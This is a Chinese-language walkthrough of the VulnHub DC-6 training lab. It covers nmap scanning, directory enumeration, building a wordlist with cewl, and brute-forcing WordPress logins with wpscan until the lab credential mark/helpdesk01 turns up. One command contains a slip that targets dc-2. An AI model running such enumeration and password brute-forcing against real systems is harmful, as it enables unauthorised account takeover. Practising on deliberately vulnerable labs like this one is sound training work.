vulnhub靶场记录DC-6

vulnhub靶场DC-6

靶场描述

DC-6 is another purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing.

This isn't an overly difficult challenge so should be great for beginners.

The ultimate goal of this challenge is to get root and to read the one and only flag.

Linux skills and familiarity with the Linux command line are a must, as is some experience with basic penetration testing tools.

For beginners, Google can be of great assistance, but you can always tweet me at @DCAU7 for assistance to get you going again. But take note: I won't give you the answer, instead, I'll give you an idea about how to move forward.

渗透靶场

一、信息搜集



先使用nmap扫描靶机ip

nmap 192.168.160.0/24

扫到ip为192.168.160.157 开放了22和80端口

在扫描靶机端口



nmap -A -p- -v 192.168.160.157

开放22端口 存在ssh服务 OpenSSH版本 7.4p1

开放80端口 存在web服务 使用Apache中间件 版本2.4.25



二、修改hosts文件 进行重定向

我们可以看到在扫到的80端口处 说明了不能直接定向到目标网站



我们尝试访问网站 当然也是访问不了的

那就需要我们修改本地hosts文件(/etc/hosts) 将ip和域名添加进去

192.168.160.157 wordy



就可以成功访问了 (访问192.168.160.157)

能看到是一个wordpress的网站

三、网站信息搜集



使用whatweb看网站信息

whatweb -v 192.168.160.157

看到wordpress的版本是5.1.1



使用dirsearch.py扫目录

python3 ./dirsearch.py -u http://192.168.160.157



扫到了该网站wordpress的后台登陆页面



还扫到了一个目录页面

使用cewl搜集网站登录密码

既然扫到了网站后台登陆页面 我们就来搜集一波网站里面的密码 使用cewl

cewl的使用姿势在DC-2的文章中有提到DC-2通关记录

cewl http://wordy/ -w dc6dict.txt

从网站中获取密码并将其保存在dc6dict.txt文件中

首页信息

网站首页的信息提示我们可能与插件有关

四、wpscan爆破网站密码



我们已经有了网站密码字典 在使用wpscan扫一下网站用户名字典

wpscan --url http://wordy/ -e u

扫出来五个用户

制作一个用户名字典 写入这些用户名 使用wpscan开始爆破

wpscan wpscan --url http://dc-2/ -P dc6dict.txt -U user.txt



没爆出来 那我们换个字典 直接使用kali里面自带的字典rockyou.txt 并且作者在靶场下载页面处还给了一个提示 方便我们缩小密码字典范围 便于爆破

cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt



wpscan --url http://wordy/ -P passwords.txt -U user.txt



爆破出一组账号密码mark / helpdesk01

